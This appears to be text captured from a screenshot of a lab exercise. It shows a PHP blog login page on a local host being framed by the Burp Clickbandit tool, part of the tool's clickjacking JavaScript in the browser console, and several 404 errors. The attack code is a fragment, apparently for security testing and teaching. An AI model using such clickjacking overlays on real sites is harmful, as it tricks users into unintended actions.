 192.168.1.4/login.php × +
Not secure | 192.168.1.4
BURPCLICKBANDIT - + Toggle transparency Reset Save Review mode ?
PHP Blog
Home
Search for anything
Search
Login
Username
You've been clickjacked!
Password
Login
All rights reserved | 2022
Elements Console Sources Network Performance Memory Application » 9 12
top Filter Default levels ▼ 1 hidden
css += 'font-size:22pt;';
css += 'border:none;';
css += '}';
css += 'h1 span {';
css += 'color:#f4983b;';
css += '}';
return css;
}
function createStyles(doc, node) {
var css = generateCssString(), style = doc.createElement('style');
style.appendChild(doc.createTextNode(css));
node.appendChild(style);
}
function ready() {
var iframe = document.createElement('iframe');
if(location.protocol === 'data:') {
return false;
}
width = getDocWidth(document);
height = getDocHeight(document);
removeNodes(document.body);
disableStyles();
createStyles(document, document.body);
createMenu(createHeader(document, document.body));
iframe.style.width = width + 'px';
iframe.style.height = height + 'px';
iframe.style.position = 'relative';
iframe.frameborder = 0;
iframe.scrolling = 'no';
iframe.style.border = 'none';
iframe.id = 'clickbandit_frame';
document.body.appendChild(iframe);
iframe.onload = function() {
win = this.contentWindow;
doc = win.document;
interceptClicks();
};
}
window.clickbandit = {start: start, mode: 'record', finish: finish, version: "1.0.5", disableClickActions: false,
sandbox: false};
window.addEventListener('DOMContentLoaded', ready, false);
if(document.readyState === 'complete') {
ready();
}
}();
true
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) index.php:10
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js 404 (Not Found) index.php:10
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29